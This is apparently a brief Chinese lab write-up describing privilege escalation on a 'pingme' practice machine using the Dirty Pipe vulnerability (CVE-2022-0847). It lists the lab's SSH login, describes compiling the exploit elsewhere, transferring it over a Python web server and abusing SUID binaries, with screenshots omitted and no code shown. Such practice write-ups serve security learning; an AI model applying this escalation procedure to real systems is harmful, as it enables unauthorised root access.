

这里直接找了个靶机,方便体验,IP配置看这篇文章

学习打靶--CVE-2022-0847--pingme(1)_pingme 靶场-CSDN博客



这里不再学习前面的内容,直接系统提权,账号密码分别为: pinger:P!ngM3,利用ssh登录

上传编译好的脚本,因为环境里面没有gcc,所以得编译好传过去,但是gcc版本又不能太高,也不能太低,这里我用的的时centos7,在编译的时候后面需要加上下面这个参数才能够成功

-std=c99

利用python搭建简易网站传递过去

并且加上执行权限



查找suid权限

查找suid权限

提权

换别的命令尝试